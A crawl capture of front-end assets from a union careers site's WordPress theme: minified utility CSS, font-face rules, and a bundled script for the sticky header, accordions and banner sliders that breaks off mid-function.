.accordion__control:focus,.mg-accordion .accordion__control:hover{background-color:#ac1528;color:#ac1528}.mg-accordion .accordion__control[aria-expanded=true] .accordion__icon{-webkit-transform:translateY(0) rotate(-135deg);transform:translateY(0) rotate(-135deg)}.mg-accordion .accordion__icon{border:solid #ac1528;border-width:0 2px 2px 0;height:1rem;width:1rem;pointer-events:none;-webkit-transform:translateY(-.25rem) rotate(45deg);transform:translateY(-.25rem) rotate(45deg);-webkit-transition:-webkit-transform .1s linear;transition:-webkit-transform .1s linear;transition:transform .1s linear;transition:transform .1s linear,-webkit-transform .1s linear;display:block}.mg-accordion .accordion__content ul{margin-top:3.6rem}.mg-accordion .accordion__content :last-of-type{margin-bottom:0}.mg-accordion .accordion__content a{border-width:0!important;text-decoration:underline!important}.tabs svg{fill:currentColor}[role=tablist]{margin:0 0 -.1em;overflow:visible}[role=tab]{position:relative;margin:0;padding:.3em .5em .4em;border:1px solid #003b61;border-radius:.2em .2em 0 0;overflow:visible;font-family:inherit;font-size:inherit;background:#f4f4f4;color:#000;margin-bottom:0!important}[role=tab][aria-selected=true]{border-radius:0;background:#fff;outline:0;border-color:#003b61}[role=tab]:active,[role=tab]:focus,[role=tab]:hover{outline:0;border-radius:0;color:inherit}[role=tabpanel]{position:relative;z-index:2;padding:.5em .5em .7em;border:1px solid #003b61;border-radius:0 .2em .2em;margin-top:-3px;background:#fff}[role=tabpanel].is-hidden{display:none}[role=tabpanel]:focus{border-color:#00558c;outline:0}[role=tabpanel] p{margin:0}[role=tabpanel] *+p{margin-top:1em}.mg-block-social-tabs__inner{width:100%;max-width:770px}.mg-block-social-tabs__inner h2 span{color:#fff}.mg-block-social-tabs__inner .plain-button{background-color:transparent!important;padding:2rem;color:#fff!important;border:5px solid #fff!important}.mg-block-social-tabs__inner [role=tab] svg{width:30px;height:30px}.mg-block-social-tabs__inner [role=tab][aria-selected=true]{position:relative;background-color:#fff!important}.mg-block-social-tabs__inner [role=tab][aria-selected=true]:after{position:absolute;display:block;content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='51' height='39' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M50.6 1.522c-6.894 4.266-15.076 6.736-23.85 6.736C16.977 8.258 7.941 5.194.6 0l26.149 38.173L50.6 1.523z' fill='%23fff'/%3E%3C/svg%3E");width:25px;height:19px;top:100%;-webkit-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);background-repeat:no-repeat;background-size:100%;left:50%}.mg-block-social-tabs__inner [role=tab][aria-selected=true][aria-controls=twitter-tab]{color:#1da1f2!important;color:var(--twitter)!important}.mg-block-social-tabs__inner [role=tab][aria-selected=true][aria-controls=facebook-tab]{color:#4a72ba!important;color:var(--facebook)!important}.mg-block-social-tabs__inner [role=tab][aria-selected=true][aria-controls=instagram-tab]{color:#d6005d!important;color:var(--instagram)!important}@media screen and (min-width:1000px){.mg-block-social-tabs__inner [role=tab] svg{width:60px;height:60px}.mg-block-social-tabs__inner [role=tab][aria-selected=true]:after{width:50px;height:38px}}.pagination a:focus,.pagination a:hover{text-decoration:underline}.pagination .nav-links{width:auto;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pagination .dots{-webkit-transform:none;transform:none}.nav-links>*{border:1px solid #003b61;background:#fff;padding:1.5rem 1.886rem;color:#003b61;line-height:1;margin:0;font-size:1.8rem}.nav-links>*+*{margin-left:-1px!important}.nav-links .current{border-color:#003b61;background-color:#003b61;font-weight:400;color:#fff}.navigation.pagination{margin-bottom:4.4rem}.pagination-single{margin-left:0!important;max-width:70rem!important}@media screen and (min-width:1220px){.pagination-single{margin-left:calc(50% - 61.5rem)!important}}.pagination-single a+a{margin-top:auto;margin-bottom:auto}.pagination-single .wp-block-button__link{background-color:#ac1528;border-width:2px;border-color:#ac1528}.pagination-single .wp-block-button__link:hover{background-color:#fff;color:#ac1528}.next-post,.previous-post{padding-top:1rem!important}@media screen and (max-width:699px){.next-post,.previous-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media screen and (max-width:399px){.next-post,.previous-post{max-width:200px;width:100%;margin-left:auto;margin-right:auto}}.pagination-single-inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:400px){.pagination-single-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.bg-transparent{background-color:transparent!important}.bg-primary{background-color:#003b61!important}.bg-secondary{background-color:#00558c!important}.bg-secondary-light{background-color:#00aaea!important}.bg-accent,.bg-tertiary{background-color:#ac1528!important}.bg-body-text{background-color:#001b3a!important}.bg-dividers{background-color:#bfbfbf!important}.bg-dividers-light{background-color:#f4f4f4!important}.bg-black{background-color:#000!important}.bg-white{background-color:#fff!important}.bg-red-100{background-color:#fff5f5!important}.bg-red-200{background-color:#fed7d7!important}.bg-red-300{background-color:#feb2b2!important}.bg-red-400{background-color:#fc8181!important}.bg-red-500{background-color:#f56565!important}.bg-red-600{background-color:#e53e3e!important}.bg-red-700{background-color:#c53030!important}.bg-red-800{background-color:#9b2c2c!important}.bg-red-900{background-color:#742a2a!important}.bg-bottom{background-position:bottom!important}.bg-center{background-position:50%!important}.bg-left{background-position:0!important}.bg-left-bottom{background-position:0 100%!important}.bg-left-top{background-position:0 0!important}.bg-right{background-position:100%!important}.bg-right-bottom{background-position:100% 100%!important}.bg-right-top{background-position:100% 0!important}.bg-top{background-position:top!important}.rounded-none{border-radius:0!important}.rounded{border-radius:.8rem!important}.rounded-full{border-radius:9999px!important}.bg-auto{background-size:auto!important}.bg-cover{background-size:cover!important}.bg-contain{background-size:contain!important}.border-0{border-width:0!important}.border{border-width:1px!important}.border-b-0{border-bottom-width:0!important}.border-r{border-right-width:1px!important}.border-secondary-light{border-color:#00aaea!important}.border-tertiary{border-color:#ac1528!important}.border-dividers-light{border-color:#f4f4f4!important}.shadow{-webkit-box-shadow:3px 3px 10px rgba(0,0,0,.2)!important;box-shadow:3px 3px 10px rgba(0,0,0,.2)!important}.shadow-md{-webkit-box-shadow:0 4px 4px rgba(0,0,0,.2)!important;box-shadow:0 4px 4px rgba(0,0,0,.2)!important}.shadow-lg{-webkit-box-shadow:0 10px 8px rgba(0,0,0,.08)!important;box-shadow:0 10px 8px rgba(0,0,0,.08)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.block{display:block!important}.inline{display:inline!important}.flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.table{display:table!important}.hidden{display:none!important}.flex-1{-webkit-box-flex:1!important;-ms-flex:1 1 0%!important;flex:1 1 0%!important}.flex-col{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.clearfix:after{content:""!important;display:table!important;clear:both!important}.font-heading{font-family:Oswald,sans-serif!important}.font-base{font-family:Roboto,sans-serif!important}.text-xs{font-size:1.6rem!important}.text-sm{font-size:1.7rem!important}.text-base{font-size:1.8rem!important}.text-lg{font-size:2.1rem!important}.text-xl{font-size:2.4rem!important}.text-2xl{font-size:3rem!important}.text-3xl{font-size:4rem!important}.text-4xl{font-size:5rem!important}.text-5xl{font-size:6rem!important}.text-6xl{font-size:8rem!important}.font-light{font-weight:300!important}.font-medium{font-weight:500!important}.font-semibold{font-weight:600!important}.font-bold{font-weight:700!important}.h-16{height:4rem!important}.h-68{height:8.2rem!important}.h-85{height:21.4rem!important}.h-auto{height:auto!important}.h-full{height:100%!important}.top-0{top:0!important}.right-0{right:0!important}.bottom-0{bottom:0!important}.left-0{left:0!important}.justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.leading-none{line-height:1!important}.m-0{margin:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-2{margin-left:.8rem!important;margin-right:.8rem!important}.mx-3{margin-left:1.2rem!important;margin-right:1.2rem!important}.my-16{margin-top:4rem!important;margin-bottom:4rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0{margin-left:0!important}.mb-2{margin-bottom:.8rem!important}.mt-3{margin-top:1.2rem!important}.mr-3{margin-right:1.2rem!important}.mt-4{margin-top:1.6rem!important}.mr-4{margin-right:1.6rem!important}.mb-4{margin-bottom:1.6rem!important}.ml-4{margin-left:1.6rem!important}.mt-6{margin-top:2.4rem!important}.mt-8{margin-top:2.8rem!important}.mb-8{margin-bottom:2.8rem!important}.mt-10{margin-top:3.2rem!important}.mt-12{margin-top:3.6rem!important}.mb-16{margin-bottom:4rem!important}.mt-20{margin-top:4.4rem!important}.mt-24{margin-top:4.8rem!important}.mb-32{margin-bottom:5.2rem!important}.mt-40{margin-top:5.6rem!important}.ml-40{margin-left:5.6rem!important}.ml-48{margin-left:6rem!important}.-ml-4{margin-left:-1.6rem!important}.-ml-40{margin-left:-5.6rem!important}.-ml-48{margin-left:-6rem!important}.last\:mb-0:last-child{margin-bottom:0!important}.last\:ml-4:last-child{margin-left:1.6rem!important}.last\:ml-40:last-child{margin-left:5.6rem!important}.last\:ml-48:last-child{margin-left:6rem!important}.last\:-ml-4:last-child{margin-left:-1.6rem!important}.last\:-ml-40:last-child{margin-left:-5.6rem!important}.last\:-ml-48:last-child{margin-left:-6rem!important}.max-h-253{max-height:63.4rem!important}.max-h-full{max-height:100%!important}.max-w-16{max-width:4rem!important}.max-w-166{max-width:41.5rem!important}.max-w-md{max-width:50rem!important}.max-w-lg{max-width:76rem!important}.max-w-xl{max-width:100rem!important}.max-w-full{max-width:100%!important}.min-h-full{min-height:100%!important}.min-w-full{min-width:100%!important}.object-cover{-o-object-fit:cover!important;object-fit:cover!important}.opacity-0{opacity:0!important}.hover\:opacity-80:hover{opacity:.8!important}.overflow-hidden{overflow:hidden!important}.overflow-y-auto{overflow-y:auto!important}.p-0{padding:0!important}.p-2{padding:.8rem!important}.p-4{padding:1.6rem!important}.p-8{padding:2.8rem!important}.p-9{padding:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.px-0{padding-left:0!important;padding-right:0!important}.py-1{padding-top:.4rem!important;padding-bottom:.4rem!important}.px-2{padding-left:.8rem!important;padding-right:.8rem!important}.py-3{padding-top:1.2rem!important;padding-bottom:1.2rem!important}.px-3{padding-left:1.2rem!important;padding-right:1.2rem!important}.px-4{padding-left:1.6rem!important;padding-right:1.6rem!important}.px-5{padding-left:2rem!important;padding-right:2rem!important}.py-8{padding-top:2.8rem!important;padding-bottom:2.8rem!important}.px-16{padding-left:4rem!important;padding-right:4rem!important}.px-20{padding-left:4.4rem!important;padding-right:4.4rem!important}.py-48{padding-top:6rem!important;padding-bottom:6rem!important}.pt-0{padding-top:0!important}.pb-0{padding-bottom:0!important}.pl-0{padding-left:0!important}.pt-2{padding-top:.8rem!important}.pb-3{padding-bottom:1.2rem!important}.pt-4{padding-top:1.6rem!important}.pb-6{padding-bottom:2.4rem!important}.pt-8{padding-top:2.8rem!important}.pr-8{padding-right:2.8rem!important}.pb-12{padding-bottom:3.6rem!important}.pb-64{padding-bottom:6.6rem!important}.pointer-events-none{pointer-events:none!important}.static{position:static!important}.fixed{position:fixed!important}.absolute{position:absolute!important}.relative{position:relative!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.text-justify{text-align:justify!important}.text-transparent{color:transparent!important}.text-primary{color:#003b61!important}.text-secondary{color:#00558c!important}.text-secondary-light{color:#00aaea!important}.text-accent,.text-tertiary{color:#ac1528!important}.text-body-text{color:#001b3a!important}.text-dividers{color:#bfbfbf!important}.text-dividers-light{color:#f4f4f4!important}.text-black{color:#000!important}.text-white{color:#fff!important}.text-red-100{color:#fff5f5!important}.text-red-200{color:#fed7d7!important}.text-red-300{color:#feb2b2!important}.text-red-400{color:#fc8181!important}.text-red-500{color:#f56565!important}.text-red-600{color:#e53e3e!important}.text-red-700{color:#c53030!important}.text-red-800{color:#9b2c2c!important}.text-red-900{color:#742a2a!important}.hover\:text-tertiary:hover{color:#ac1528!important}.no-underline{text-decoration:none!important}.hover\:underline:hover{text-decoration:underline!important}.uppercase{text-transform:uppercase!important}.invisible{visibility:hidden!important}.whitespace-no-wrap{white-space:nowrap!important}.w-16{width:4rem!important}.w-166{width:41.5rem!important}.w-full{width:100%!important}.break-normal{word-wrap:normal!important;word-break:normal!important}.z-10{z-index:10!important}.z-20{z-index:20!important}.z-30{z-index:30!important}.z-50{z-index:100!important}.transform{--transform-translate-x:0!important;--transform-translate-y:0!important;--transform-rotate:0!important;--transform-skew-x:0!important;--transform-skew-y:0!important;--transform-scale-x:1!important;--transform-scale-y:1!important;-webkit-transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y))!important;transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y))!important}.rotate-180{--transform-rotate:180deg!important}.-rotate-180{--transform-rotate:-180deg!important}.-rotate-90{--transform-rotate:-90deg!important}.transition{-webkit-transition-property:background-color,border-color,color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform!important;transition-property:background-color,border-color,color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,-webkit-box-shadow,-webkit-transform!important}@media (min-width:600px){.sm\:flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.sm\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.sm\:text-6xl{font-size:8rem!important}.sm\:justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.sm\:mt-0{margin-top:0!important}.sm\:mb-0{margin-bottom:0!important}.sm\:mt-4{margin-top:1.6rem!important}.sm\:ml-4{margin-left:1.6rem!important}.sm\:mt-8{margin-top:2.8rem!important}.sm\:mt-20{margin-top:4.4rem!important}.sm\:ml-40{margin-left:5.6rem!important}.sm\:ml-48{margin-left:6rem!important}.sm\:-ml-4{margin-left:-1.6rem!important}.sm\:-ml-40{margin-left:-5.6rem!important}.sm\:-ml-48{margin-left:-6rem!important}.sm\:last\:ml-4:last-child{margin-left:1.6rem!important}.sm\:last\:ml-40:last-child{margin-left:5.6rem!important}.sm\:last\:ml-48:last-child{margin-left:6rem!important}.sm\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.sm\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.sm\:last\:-ml-48:last-child{margin-left:-6rem!important}.sm\:max-w-16{max-width:4rem!important}.sm\:max-w-166{max-width:41.5rem!important}.sm\:py-0{padding-top:0!important;padding-bottom:0!important}.sm\:pr-8{padding-right:2.8rem!important}.sm\:w-16{width:4rem!important}.sm\:w-166{width:41.5rem!important}.sm\:w-3\/5{width:60%!important}}@media (min-width:768px){.md\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.md\:mt-0{margin-top:0!important}.md\:ml-4{margin-left:1.6rem!important}.md\:ml-10{margin-left:3.2rem!important}.md\:ml-40{margin-left:5.6rem!important}.md\:ml-48{margin-left:6rem!important}.md\:-ml-4{margin-left:-1.6rem!important}.md\:-ml-40{margin-left:-5.6rem!important}.md\:-ml-48{margin-left:-6rem!important}.md\:last\:ml-4:last-child{margin-left:1.6rem!important}.md\:last\:ml-40:last-child{margin-left:5.6rem!important}.md\:last\:ml-48:last-child{margin-left:6rem!important}.md\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.md\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.md\:last\:-ml-48:last-child{margin-left:-6rem!important}.md\:max-w-16{max-width:4rem!important}.md\:max-w-150{max-width:37.5rem!important}.md\:max-w-166{max-width:41.5rem!important}.md\:min-h-252{min-height:63rem!important}.md\:px-10{padding-left:3.2rem!important;padding-right:3.2rem!important}.md\:w-16{width:4rem!important}.md\:w-166{width:41.5rem!important}.md\:w-4\/5{width:80%!important}}@media (min-width:1000px){.lg\:block{display:block!important}.lg\:flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.lg\:hidden{display:none!important}.lg\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.lg\:text-5xl{font-size:6rem!important}.lg\:mx-3{margin-left:1.2rem!important;margin-right:1.2rem!important}.lg\:mt-0{margin-top:0!important}.lg\:mb-0{margin-bottom:0!important}.lg\:ml-4{margin-left:1.6rem!important}.lg\:mr-6{margin-right:2.4rem!important}.lg\:mt-8{margin-top:2.8rem!important}.lg\:mb-16{margin-bottom:4rem!important}.lg\:ml-40{margin-left:5.6rem!important}.lg\:ml-48{margin-left:6rem!important}.lg\:mt-64{margin-top:6.6rem!important}.lg\:mb-69{margin-bottom:8.6rem!important}.lg\:-ml-4{margin-left:-1.6rem!important}.lg\:-ml-40{margin-left:-5.6rem!important}.lg\:-ml-48{margin-left:-6rem!important}.lg\:last\:ml-4:last-child{margin-left:1.6rem!important}.lg\:last\:ml-40:last-child{margin-left:5.6rem!important}.lg\:last\:ml-48:last-child{margin-left:6rem!important}.lg\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.lg\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.lg\:last\:-ml-48:last-child{margin-left:-6rem!important}.lg\:max-w-16{max-width:4rem!important}.lg\:max-w-166{max-width:41.5rem!important}.lg\:py-0{padding-top:0!important;padding-bottom:0!important}.lg\:px-0{padding-left:0!important;padding-right:0!important}.lg\:py-16{padding-top:4rem!important;padding-bottom:4rem!important}.lg\:pb-0{padding-bottom:0!important}.lg\:pl-5{padding-left:2rem!important}.lg\:pb-8{padding-bottom:2.8rem!important}.lg\:pt-48{padding-top:6rem!important}.lg\:absolute{position:absolute!important}.lg\:w-16{width:4rem!important}.lg\:w-166{width:41.5rem!important}.lg\:w-2\/5{width:40%!important}.lg\:w-3\/5{width:60%!important}}@media (min-width:1280px){.xl\:hidden{display:none!important}.xl\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.xl\:mx-0{margin-left:0!important;margin-right:0!important}.xl\:mt-0{margin-top:0!important}.xl\:ml-4{margin-left:1.6rem!important}.xl\:ml-40{margin-left:5.6rem!important}.xl\:ml-48{margin-left:6rem!important}.xl\:-ml-4{margin-left:-1.6rem!important}.xl\:-ml-40{margin-left:-5.6rem!important}.xl\:-ml-48{margin-left:-6rem!important}.xl\:last\:ml-4:last-child{margin-left:1.6rem!important}.xl\:last\:ml-40:last-child{margin-left:5.6rem!important}.xl\:last\:ml-48:last-child{margin-left:6rem!important}.xl\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.xl\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.xl\:last\:-ml-48:last-child{margin-left:-6rem!important}.xl\:max-w-16{max-width:4rem!important}.xl\:max-w-166{max-width:41.5rem!important}.xl\:w-16{width:4rem!important}.xl\:w-166{width:41.5rem!important}}@media (min-width:1440px){.xxl\:ml-4{margin-left:1.6rem!important}.xxl\:ml-40{margin-left:5.6rem!important}.xxl\:ml-48{margin-left:6rem!important}.xxl\:-ml-4{margin-left:-1.6rem!important}.xxl\:-ml-40{margin-left:-5.6rem!important}.xxl\:-ml-48{margin-left:-6rem!important}.xxl\:last\:ml-4:last-child{margin-left:1.6rem!important}.xxl\:last\:ml-40:last-child{margin-left:5.6rem!important}.xxl\:last\:ml-48:last-child{margin-left:6rem!important}.xxl\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.xxl\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.xxl\:last\:-ml-48:last-child{margin-left:-6rem!important}.xxl\:max-w-16{max-width:4rem!important}.xxl\:max-w-166{max-width:41.5rem!important}.xxl\:w-16{width:4rem!important}.xxl\:w-166{width:41.5rem!important}}
/*# sourceMappingURL=style-81a8e7568df3f4ecc0f9.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smartcareers/wp-content/themes/organize/style.css?ver=6.9
body_size: 169
content:
/*!
 Theme Name:   Organize
 Description:  Recruiting and Organizing Theme
 Author:       Matrix Group International
 Author URI:   https://www.matrixgroup.net
 Template:     twentytwenty
 Text Domain:  matrixgroup
*/


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Oswald/stylesheet.css?ver=3
body_size: 227
content:
@font-face {
    font-family: 'Oswald';
    src: url('Oswald-Light.woff2') format('woff2'),
        url('Oswald-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Oswald';
    src: url('Oswald-SemiBold.woff2') format('woff2'),
        url('Oswald-SemiBold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Oswald';
    src: url('Oswald-ExtraLight.woff2') format('woff2'),
        url('Oswald-ExtraLight.woff') format('woff');
    font-weight: 200;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Oswald';
    src: url('Oswald-Medium.woff2') format('woff2'),
        url('Oswald-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Oswald';
    src: url('Oswald-Bold.woff2') format('woff2'),
        url('Oswald-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Oswald';
    src: url('Oswald-Regular.woff2') format('woff2'),
        url('Oswald-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.smart-union.org/smartcareers/wp-content/themes/organize/dist/site-81a8e7568df3f4ecc0f9.js
body_size: 4276
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=13)}([function(e,t,n){var r=n(5),o=n(6),a=n(7),i=n(8);e.exports=function(e){return r(e)||o(e)||a(e)||i()},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){var n;window.mgSupportsPassive=!1;try{n=Object.defineProperty({},"passive",{get:function(){window.mgSupportsPassive=!0}}),window.addEventListener("testPassive",null,n),window.removeEventListener("testPassive",null,n)}catch(e){}},function(e,t,n){var r=n(1);e.exports=function(e){if(Array.isArray(e))return r(e)},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){var r=n(1);e.exports=function(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){"use strict";n.r(t);n(4);var r=function(e){var t;return function(){var n=this,r=arguments;t&&window.cancelAnimationFrame(t),t=window.requestAnimationFrame((function(){e.apply(n,r)}))}};var o=function(){var e=document.querySelector(".mg-site-header"),t=document.documentElement,n=r((function(){var n=window.scrollY>=80,r=window.getComputedStyle(t).top,o=window.getComputedStyle(t).marginTop,a=Math.abs(parseInt(r,10)),i=Math.abs(parseInt(o,10));0<a&&(n=a-i>=80),n?e.classList.add("mg-site-header--condensed"):e.classList.remove("mg-site-header--condensed")}));n(),window.addEventListener("scroll",n,!!window.mgSupportsPassive&&{passive:!0})};var a=function(){var e=document.documentElement,t=document.querySelector(".mg-site-header"),n=r((function(){var n=t.getBoundingClientRect().height,r=window.getComputedStyle(document.documentElement).marginTop,o=document.querySelector(".mg-section-divider");if(e.style.setProperty("--mg-html-margin","".concat(r)),e.style.setProperty("--mg-header-height","".concat(n,"px")),o){var a=o.getBoundingClientRect().height;e.style.setProperty("--mg-divider-height","".concat(a,"px"))}}));n(),window.addEventListener("resize",n,!!window.mgSupportsPassive&&{passive:!0}),window.addEventListener("scroll",n,!!window.mgSupportsPassive&&{passive:!0})};var i=function(){Array.prototype.slice.call(document.querySelectorAll(".mg-accordion")).forEach((function(e){var t=e.hasAttribute("data-allow-multiple"),n=t||e.hasAttribute("data-allow-toggle"),r=Array.prototype.slice.call(e.querySelectorAll(".accordion__control")),o=Array.prototype.slice.call(e.querySelectorAll(".accordion__content")),a=e.hasAttribute("data-all-collapsed");if(o.forEach((function(e,t){(a||0<t)&&e.setAttribute("hidden","")})),r.forEach((function(e,t){(a||0<t)&&e.setAttribute("aria-expanded","false")})),e.addEventListener("click",(function(r){var o=r.target;if(o.classList.contains("accordion__control")){var a="true"==o.getAttribute("aria-expanded"),i=e.querySelector('[aria-expanded="true"]');!t&&i&&i!==o&&(i.setAttribute("aria-expanded","false"),document.getElementById(i.getAttribute("aria-controls")).setAttribute("hidden",""),n||i.removeAttribute("aria-disabled")),a?n&&a&&(o.setAttribute("aria-expanded","false"),document.getElementById(o.getAttribute("aria-controls")).setAttribute("hidden","")):(o.setAttribute("aria-expanded","true"),document.getElementById(o.getAttribute("aria-controls")).removeAttribute("hidden"),n||o.setAttribute("aria-disabled","true")),r.preventDefault()}})),e.addEventListener("keydown",(function(n){var o=n.target,a=n.which.toString(),i=(o.getAttribute("aria-expanded"),t||e.hasAttribute("data-allow-toggle"),n.ctrlKey&&a.match(/33|34/));if(o.classList.contains("accordion__control"))if(a.match(/38|40/)||i){var c=r.indexOf(o),s=a.match(/34|40/)?1:-1,l=r.length;r[(c+l+s)%l].focus(),n.preventDefault()}else if(a.match(/35|36/)){switch(a){case"36":r[0].focus();break;case"35":r[r.length-1].focus()}n.preventDefault()}})),e.querySelectorAll(".accordion__control").forEach((function(t){t.addEventListener("focus",(function(t){e.classList.add("focus")})),t.addEventListener("blur",(function(t){e.classList.remove("focus")}))})),!n){var i=e.querySelector('[aria-expanded="true"]');i&&i.setAttribute("aria-disabled","true")}}))},c=n(0),s=n.n(c);var l=function(){var e=document.querySelectorAll(".mg-block-banners");s()(e).forEach((function(e){var t=e.querySelector(".swiper-container"),n=e.querySelectorAll(".swiper-slide");if(0===n.length||1===n.length)return t&&t.classList.add("single-slide"),void e.classList.remove("opacity-0");var r=new Swiper(t,{init:!1,effect:"fade",loop:!0,slidesPerView:1,autoplay:{delay:7e3}});r.on("init",(function(){var 